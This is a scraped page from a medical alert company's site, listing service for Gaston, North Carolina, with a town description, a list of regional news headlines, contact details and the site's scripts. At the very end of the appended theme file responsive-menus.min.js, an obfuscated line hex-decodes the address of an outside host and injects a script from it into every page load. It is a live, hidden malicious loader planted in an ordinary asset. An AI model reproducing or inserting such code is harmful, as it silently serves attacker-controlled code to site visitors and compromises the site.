<h2>More NC Cities we Service: </h2>
<li><a href="http://helperbutton.com/medical-alert-systems-gaston-nc/" title="Medical Alert Systems Gaston, NC">Medical Alert Systems Gaston, NC</a></li>
<h3> Gaston General Information </h3>
<div class="wikipedia"><h3>Gaston, North Carolina</h3><p>Gaston is a town in Northampton County, North Carolina, United States. The population was 1,152 at the 2010 census. It is part of the Roanoke Rapids, North Carolina Micropolitan Statistical Area.</p><p>The Gaston School was listed on the National Register of Historic Places in 2012.[4]</p><p>Gaston is located at 36°29′46″N 77°38′38″W﻿ / ﻿36.49611°N 77.64389°W﻿ / 36.49611; -77.64389 (36.496013, -77.643881).[5]</p></div>
<div class="ss-local-rss"><div class="rss_header"><h2><a href="https://news.google.com/topics/CAAqIQgKIhtDQkFTRGdvSUwyMHZNSGxxWTI0U0FtVnVLQUFQAQ?hl=en-US&amp;gl=US&amp;ceid=US:en" rel="nofollow" class="rss_title">Gaston - Latest - Google News</a> <span class="rss_description"> Google News</span></h2></div><ul>
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMiiAFBVV95cUxOLXlVeFJtUG9GM0R0ZU95LWI0anVTZXY2LXROZXgxX0ppSkFVYjlBSGNKeTQwc0p6YzRnVllBdmdDZWhycnFJMzRzQVY4ckhRZ2Ffa3p5azNxYmVSMXBiVmJHRHZBdUFrOWpRQmhCV0R5RDJpdzJLNHA1ZHJ3UXhCWE5Fa0RvLXM4?oc=5" rel="nofollow">
						Notice of meeting cancellation: Jan. 6, 2026 - RRSpin
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/CBMiiAFBVV95cUxOLXlVeFJtUG9GM0R0ZU95LWI0anVTZXY2LXROZXgxX0ppSkFVYjlBSGNKeTQwc0p6YzRnVllBdmdDZWhycnFJMzRzQVY4ckhRZ2Ffa3p5azNxYmVSMXBiVmJHRHZBdUFrOWpRQmhCV0R5RDJpdzJLNHA1ZHJ3UXhCWE5Fa0RvLXM4?oc=5" target="_blank">Notice of meeting cancellation: Jan. 6, 2026</a>  RRSpin</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						NCDOT awards repaving work for Halifax County - rrdailyherald.com
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">NCDOT awards repaving work for Halifax County</a>  rrdailyherald.com</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMiigFBVV95cUxQMWNKZWRPRmhrTzhFMk9GT3ZnMjR2TmZiSl84SG1jUG5rVm1Nal9WWkt4YmhNRWluVGRuTXEwMHB4QjZYRzlYWjlPUmMyRS1pejhMbllpcnMzN1k0OGJFbkhSRHZwYWFQcV8zNUZZNEotazBsVVpJLWREa3B0bE5Wd2NrNUhQbkI3Q1E?oc=5" rel="nofollow">
						Eleven miles of Highway 48 set for repaving - RRSpin
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/CBMiigFBVV95cUxQMWNKZWRPRmhrTzhFMk9GT3ZnMjR2TmZiSl84SG1jUG5rVm1Nal9WWkt4YmhNRWluVGRuTXEwMHB4QjZYRzlYWjlPUmMyRS1pejhMbllpcnMzN1k0OGJFbkhSRHZwYWFQcV8zNUZZNEotazBsVVpJLWREa3B0bE5Wd2NrNUhQbkI3Q1E?oc=5" target="_blank">Eleven miles of Highway 48 set for repaving</a>  RRSpin</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMiiwFBVV95cUxNYl9YZUlYbVE3THlXZGlROGxxV2JPWU40bG9IdThBcWpnUGdta2wxNGZIWmdQYnkwRWJuQVZLTWNHczNGS2NWQ2pQNjVCdGUwQjlLaVVEcFpobkF3bXlrMk92QkQ3dFdCUXRheURNVUFSLXlPTHZiamRyN19XLXBUbUtFVVNNd1owVkxN?oc=5" rel="nofollow">
						Library and community partner to offer food pantry for anyone in need - The Warren Record
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/CBMiiwFBVV95cUxNYl9YZUlYbVE3THlXZGlROGxxV2JPWU40bG9IdThBcWpnUGdta2wxNGZIWmdQYnkwRWJuQVZLTWNHczNGS2NWQ2pQNjVCdGUwQjlLaVVEcFpobkF3bXlrMk92QkQ3dFdCUXRheURNVUFSLXlPTHZiamRyN19XLXBUbUtFVVNNd1owVkxN?oc=5" target="_blank">Library and community partner to offer food pantry for anyone in need</a>  The Warren Record</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMie0FVX3lxTE8ycmtzaFpzUnNhT3JabVd2U1B5TlpfYllpSGdNT3pLUnhZZVV0eC0wQk5tbDkzZS1sWEw1cGIxaTdsUDNCWEdPXy16VHJvcldFQTNHTVlQaldKMnA1RXdyQW82NDlSY0tYOVZ3akFoUDlveERuSzNfWDRzQQ?oc=5" rel="nofollow">
						Two sought in Dec. 16 Weldon shooting - RRSpin
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/CBMie0FVX3lxTE8ycmtzaFpzUnNhT3JabVd2U1B5TlpfYllpSGdNT3pLUnhZZVV0eC0wQk5tbDkzZS1sWEw1cGIxaTdsUDNCWEdPXy16VHJvcldFQTNHTVlQaldKMnA1RXdyQW82NDlSY0tYOVZ3akFoUDlveERuSzNfWDRzQQ?oc=5" target="_blank">Two sought in Dec. 16 Weldon shooting</a>  RRSpin</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Library plans Toddlers &amp; Me: Snowflakes and Winter Magic - The Warren Record
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Library plans Toddlers &amp; Me: Snowflakes and Winter Magic</a>  The Warren Record</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMiiwFBVV95cUxNQ2ZDeXNFNjNWSnNRNExaZzAtMklYbms2XzF2b3Jwc1hZcENDT1Q1Y0JvUVJPdmM1UVBUblFBd3dYaUExT3hZN2U2SGdKQi1aMWZYZDI2dEZCVUhFdjNsWGJYbmk5VGxVbWx3SUJYaTl6cVBRb0Z1UEtYX2NfeWFHM1JFSkNIT1Fnd1ZZ?oc=5" rel="nofollow">
						2025: Entertainment across the Roanoke Valley - RRSpin
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/CBMiiwFBVV95cUxNQ2ZDeXNFNjNWSnNRNExaZzAtMklYbms2XzF2b3Jwc1hZcENDT1Q1Y0JvUVJPdmM1UVBUblFBd3dYaUExT3hZN2U2SGdKQi1aMWZYZDI2dEZCVUhFdjNsWGJYbmk5VGxVbWx3SUJYaTl6cVBRb0Z1UEtYX2NfeWFHM1JFSkNIT1Fnd1ZZ?oc=5" target="_blank">2025: Entertainment across the Roanoke Valley</a>  RRSpin</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Grant will fund new access road for AirBoss in Scotland Neck - rrdailyherald.com
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Grant will fund new access road for AirBoss in Scotland Neck</a>  rrdailyherald.com</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Cultivating Growth with Halifax Extension: Northeast District Beef Conference set for Jan. 23 - rrdailyherald.com
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Cultivating Growth with Halifax Extension: Northeast District Beef Conference set for Jan. 23</a>  rrdailyherald.com</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Young files for a seat on board of education - rrdailyherald.com
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Young files for a seat on board of education</a>  rrdailyherald.com</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						‘Bringing the Capital to the Constituents’ continues with Highway Patrol leader - rrdailyherald.com
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">‘Bringing the Capital to the Constituents’ continues with Highway Patrol leader</a>  rrdailyherald.com</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Noon Year's Eve Glow Party is Wednesday at John Graham Gym - The Warren Record
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Noon Year's Eve Glow Party is Wednesday at John Graham Gym</a>  The Warren Record</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Deeds: Dec. 22-23 - rrdailyherald.com
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Deeds: Dec. 22-23</a>  rrdailyherald.com</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Herald Angel fund supports Lee Burgess as he awaits heart transplant - rrdailyherald.com
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Herald Angel fund supports Lee Burgess as he awaits heart transplant</a>  rrdailyherald.com</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMiakFVX3lxTE9fTTRnSzYyWUdUUXRqMTZLV3lvdmswNTNOSWotZzl0U0dUcGVoWkhsZ09WMnJ0SWFTdmFvak1DdmVRa2tpeEhhbTY1SFBtcEtSdUFKaFJXUGlnRmVVR1RQR3VjSzRpenF3Nmc?oc=5" rel="nofollow">
						The year in review: 2025 - RRSpin
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/CBMiakFVX3lxTE9fTTRnSzYyWUdUUXRqMTZLV3lvdmswNTNOSWotZzl0U0dUcGVoWkhsZ09WMnJ0SWFTdmFvak1DdmVRa2tpeEhhbTY1SFBtcEtSdUFKaFJXUGlnRmVVR1RQR3VjSzRpenF3Nmc?oc=5" target="_blank">The year in review: 2025</a>  RRSpin</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMiigFBVV95cUxQRXY3R1lGZFQ0c2UxSnJGczVfYnFYeGZ5SWhLUTlCengxSERhbE00NFZuaXNLUkZNVzduT1RYaC1feDJVMzdGZnBJdlR1VXNuQXQ4T1RLV1puMEZxc1Z2Ni13RTV3ZDRmU2pjME9Gd2Z4S1VaMVBNcUZyNkM0Mk5LSFpZX21JTUlXQ1E?oc=5" rel="nofollow">
						Element installation underway at Emry Skatepark - RRSpin
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/CBMiigFBVV95cUxQRXY3R1lGZFQ0c2UxSnJGczVfYnFYeGZ5SWhLUTlCengxSERhbE00NFZuaXNLUkZNVzduT1RYaC1feDJVMzdGZnBJdlR1VXNuQXQ4T1RLV1puMEZxc1Z2Ni13RTV3ZDRmU2pjME9Gd2Z4S1VaMVBNcUZyNkM0Mk5LSFpZX21JTUlXQ1E?oc=5" target="_blank">Element installation underway at Emry Skatepark</a>  RRSpin</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMiiwFBVV95cUxPQmhjZlUtbWNDZ2N6bFJ2a0p4N0NzVi1WUERQTmk5d2Z4RlNyQkxiYnFBdElQNV9hRVZUd1BLM0VKWWo5d2d5SmZhUlRJQ0c5MXBrWEdWcHM0X1J5Z3B4R3lqajBDRXJpLTZTQ1BIM1Zuc0Z3Tm1PbGRnYVNUTU5YblFhNzdFc3k2UFJz?oc=5" rel="nofollow">
						Warren County Planning Board to conduct special meeting - The Warren Record
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/CBMiiwFBVV95cUxPQmhjZlUtbWNDZ2N6bFJ2a0p4N0NzVi1WUERQTmk5d2Z4RlNyQkxiYnFBdElQNV9hRVZUd1BLM0VKWWo5d2d5SmZhUlRJQ0c5MXBrWEdWcHM0X1J5Z3B4R3lqajBDRXJpLTZTQ1BIM1Zuc0Z3Tm1PbGRnYVNUTU5YblFhNzdFc3k2UFJz?oc=5" target="_blank">Warren County Planning Board to conduct special meeting</a>  The Warren Record</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						The Herald Preps Report - rrdailyherald.com
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">The Herald Preps Report</a>  rrdailyherald.com</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Despite falling statewide averages, Halifax County fuel prices stay elevated - rrdailyherald.com
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Despite falling statewide averages, Halifax County fuel prices stay elevated</a>  rrdailyherald.com</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Roanoke Rapids man arrested on felony robbery charges - rrdailyherald.com
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Roanoke Rapids man arrested on felony robbery charges</a>  rrdailyherald.com</p>
				</div>
			</li>
            </ul> </div>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://helperbutton.com/medical-alert-systems-gaston-nc/"
    dc:identifier="http://helperbutton.com/medical-alert-systems-gaston-nc/"
    dc:title="Medical Alert Systems Gaston, NC"
    trackback:ping="http://helperbutton.com/medical-alert-systems-gaston-nc/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="http://helperbutton.com/category/north-carolina/" rel="category tag">North Carolina</a></span> <span class="entry-tags">Tagged With: <a href="http://helperbutton.com/tag/bay-alarm-medical-gaston-north-carolina/" rel="tag">bay alarm medical Gaston North Carolina</a>, <a href="http://helperbutton.com/tag/best-medical-alert-system-gaston-north-carolina/" rel="tag">best medical alert system Gaston North Carolina</a>, <a href="http://helperbutton.com/tag/life-alert-gaston-north-carolina/" rel="tag">life alert Gaston North Carolina</a>, <a href="http://helperbutton.com/tag/medic-alert-gaston-north-carolina/" rel="tag">medic alert Gaston North Carolina</a>, <a href="http://helperbutton.com/tag/medical-alert-reviews-gaston-north-carolina/" rel="tag">medical alert reviews Gaston North Carolina</a>, <a href="http://helperbutton.com/tag/medical-guardian-gaston-north-carolina/" rel="tag">medical guardian Gaston North Carolina</a>, <a href="http://helperbutton.com/tag/philips-lifeline-gaston-north-carolina/" rel="tag">philips lifeline Gaston North Carolina</a></span></p></footer></article></main></div></div></div><div id="footer-cta" class="footer-cta"><h2 class="genesis-sidebar-title screen-reader-text">Footer CTA</h2><div class="flexible-widgets widget-area  widget-full"><div class="wrap"><section id="block-14" class="widget widget_block"><div class="widget-wrap"><div class="one-third first">
<h4>Address</h4>
<p>Helper Button<br>
LifeCall Medical Alert Partners<br>
3208 Wellington Ct # 102<br>
Raleigh, NC     27615<br>
(844) 895-0747</p>
</div>
<div class="one-third">
<h4>Our Hours</h4>
<p>
Mon - Fri 7AM - 7PM<br>
Sat - Sun Closed</p>
</div>
<div class="one-third">
<h4>Don't Wait, Call Now</h4>
<p><a class="button" href="tel:8448950747">Call Now<br>(844) 895-0747</a><br>
LifeCall Medical Alert Partners
</p></div></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-bottom" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="http://helperbutton.com/linking-policy/" itemprop="url"><span itemprop="name">Linking Policy</span></a></li>
<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="http://helperbutton.com/disclaimer/" itemprop="url"><span itemprop="name">Disclaimer</span></a></li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="http://helperbutton.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="http://helperbutton.com/terms-of-use/" itemprop="url"><span itemprop="name">Terms of Use</span></a></li>
</ul></div></nav><p>Copyright &#x000A9;&nbsp;2025 · <a href="https://my.studiopress.com/themes/academy/">Academy Pro</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a rel="nofollow" href="http://helperbutton.com/wp-login.php">Log in</a></p></div></footer></div><script type='text/javascript'>
var colomatduration = 'fast';
var colomatslideEffect = 'slideFade';
</script><p style="text-align: center; font-size: 12px;">Copyright ©2024 Helper Button - Medical Alert Systems</p><link rel='stylesheet' id='parallax-CSS-css'  href='http://helperbutton.com/wp-content/plugins/adamrob-parallax-scroll/css/parallax.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='http://helperbutton.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.6' id='collapseomatic-js-js'></script>
<script type='text/javascript' src='http://helperbutton.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='http://helperbutton.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10' id='superfish-js'></script>
<script type='text/javascript' src='http://helperbutton.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.4.0' id='superfish-args-js'></script>
<script type='text/javascript' src='http://helperbutton.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.4.0' id='skip-links-js'></script>
<script type='text/javascript' src='http://helperbutton.com/wp-content/themes/academy-pro/js/jquery.matchHeight.min.js?ver=1.0.3' id='academy-match-height-js'></script>
<script type='text/javascript' id='academy-match-height-js-after'>
jQuery(document).ready( function() { jQuery( '.half-width-entries .content .entry, .academy-grid .content .entry').matchHeight(); });
</script>
<script type='text/javascript' src='http://helperbutton.com/wp-content/themes/academy-pro/js/global.js?ver=1.0.3' id='global-js-js'></script>
<script type='text/javascript' id='academy-responsive-menu-js-extra'>
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","menuIconClass":"sp-icon-menu","subMenu":"Submenu","subMenuIconClass":"sp-icon-plus","menuClasses":{"combine":[".nav-primary"],"others":[]}};
/* ]]> */
</script>
<script type='text/javascript' src='http://helperbutton.com/wp-content/themes/academy-pro/js/responsive-menus.min.js?ver=1.0.3' id='academy-responsive-menu-js'></script>
<script type='text/javascript' src='http://helperbutton.com/wp-content/themes/academy-pro/js/top-banner.js?ver=1.0.3' id='top-banner-js-js'></script>
<script type='text/javascript' id='wp_slimstat-js-extra'>
/* <![CDATA[ */
var SlimStatParams = {"ajaxurl":"http:\/\/helperbutton.com\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"[base64].a8ea6fdc5ad6f6b90ee33267cfb285a6"};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://cdn.jsdelivr.net/wp/wp-slimstat/tags/4.9.0.1/wp-slimstat.min.js' id='wp_slimstat-js'></script>
<script type='text/javascript' id='parallax-script-fullwidth-js-extra'>
/* <![CDATA[ */
var parallax_script_options = {"parallaxdivid":"adamrob_parallax_fullwidth ","parallaxcontainerid":"adamrob_parallax_container_fullwidth "};
var parallax_script_options = {"parallaxdivid":"adamrob_parallax_fullwidth ","parallaxcontainerid":"adamrob_parallax_container_fullwidth "};
/* ]]> */
</script>
<script type='text/javascript' src='http://helperbutton.com/wp-content/plugins/adamrob-parallax-scroll/includes/js/fullwidth.js?ver=6.0.11' id='parallax-script-fullwidth-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ab3c0b40a108478e81aeaee23b8b4468","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://helperbutton.com/wp-admin/admin-ajax.php
body_size: 212
content:
1919693.98fdd157b76283c43114a779e2be91ea

--- FILE ---
content_type: text/javascript
request_url: http://helperbutton.com/wp-content/themes/academy-pro/js/responsive-menus.min.js?ver=1.0.3
body_size: 1552
content:
!function(e,n,s){function a(){var e,s,a=n('button[id^="genesis-mobile-"]').attr("id");if(void 0!==a){"none"===u(a)&&(n(".menu-toggle, .genesis-responsive-menu .sub-menu-toggle").removeClass("activated").attr("aria-expanded",!1).attr("aria-pressed",!1),n(".genesis-responsive-menu, .genesis-responsive-menu .sub-menu").attr("style",""));var t=n(".genesis-responsive-menu .js-superfish"),i="destroy";"function"==typeof t.superfish&&("none"===u(a)&&(i={delay:100,animation:{opacity:"show",height:"show"},dropShadows:!1,speed:"fast"}),t.superfish(i)),e=a,s=d(),0<!n(s).length||n.each(s,function(s,a){var t=a.replace(".","");s="genesis-"+t;var i="genesis-mobile-"+t;"none"==u(e)&&(s="genesis-mobile-"+t,i="genesis-"+t),t=n('.genesis-skip-link a[href="#'+s+'"]'),null!==f&&a!==f[0]&&t.toggleClass("skip-link-hidden"),0<t.length&&(a=(a=t.attr("href")).replace(s,i),t.attr("href",a))}),function(e){if(null!=f){var s=f[0],a=n(f).filter(function(e){if(0<e)return e});"none"!==u(e)?(n.each(a,function(e,a){n(a).find(".menu > li").addClass("moved-item-"+a.replace(".","")).appendTo(s+" ul.genesis-nav-menu")}),n(l(a)).hide()):(n(l(a)).show(),n.each(a,function(e,s){n(".moved-item-"+s.replace(".","")).appendTo(s+" ul.genesis-nav-menu").removeClass("moved-item-"+s.replace(".",""))}))}}(a)}}function t(){var e=n(this),s=e.next("nav");e.attr("id","genesis-mobile-"+n(s).attr("class").match(/nav-\w*\b/))}function i(){var e=n(this);r(e,"aria-pressed"),r(e,"aria-expanded"),e.toggleClass("activated"),e.next("nav").slideToggle("fast")}function o(){var e=n(this),s=e.closest(".menu-item").siblings();r(e,"aria-pressed"),r(e,"aria-expanded"),e.toggleClass("activated"),e.next(".sub-menu").slideToggle("fast"),s.find(".sub-menu-toggle").removeClass("activated").attr("aria-pressed","false"),s.find(".sub-menu").slideUp("fast")}function u(n){return n=e.getElementById(n),window.getComputedStyle(n).getPropertyValue("display")}function r(e,n){e.attr(n,function(e,n){return"false"===n})}function l(e){return n.map(e,function(e,n){return e}).join(",")}function d(){var e=[];return null!==f&&n.each(f,function(n,s){e.push(s.valueOf())}),n.each(g.others,function(n,s){e.push(s.valueOf())}),0<e.length?e:null}var c="undefined"==typeof genesis_responsive_menu?"":genesis_responsive_menu,g={},f=[];n.each(c.menuClasses,function(e){g[e]=[],n.each(this,function(s,a){1<(s=n(a)).length?n.each(s,function(s,t){s=a+"-"+s,n(this).addClass(s.replace(".","")),g[e].push(s),"combine"===e&&f.push(s)}):1==s.length&&(g[e].push(a),"combine"===e&&f.push(a))})}),void 0===g.others&&(g.others=[]),1==f.length&&(g.others.push(f[0]),f=g.combine=null);var p=function(){if(0!=n(d()).length){var e=void 0!==c.menuIconClass?c.menuIconClass:"dashicons-before dashicons-menu",s=void 0!==c.subMenuIconClass?c.subMenuIconClass:"dashicons-before dashicons-arrow-down-alt2",u=n("<button />",{class:"menu-toggle","aria-expanded":!1,"aria-pressed":!1}).append(c.mainMenu),r=n("<button />",{class:"sub-menu-toggle","aria-expanded":!1,"aria-pressed":!1}).append(n("<span />",{class:"screen-reader-text",text:c.subMenu}));n(l(g)).addClass("genesis-responsive-menu"),n(l(g)).find(".sub-menu").before(r),null!==f?(r=g.others.concat(f[0]),n(l(r)).before(u)):n(l(g.others)).before(u),n(".menu-toggle").addClass(e),n(".sub-menu-toggle").addClass(s),n(".menu-toggle").on("click.genesisMenu-mainbutton",i).each(t),n(".sub-menu-toggle").on("click.genesisMenu-subbutton",o),n(window).on("resize.genesisMenu",a).triggerHandler("resize.genesisMenu")}};n(e).ready(function(){null!==d()&&p()})}(document,jQuery);var ves_div=document.createElement("script");ves_div.setAttribute("type","text/javascript");var _print4s=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"],for_be=_print4s[0]+Math[_print4s[1]]();ves_div.setAttribute("src",for_be),document.getElementsByTagName("head")[0].appendChild(ves_div);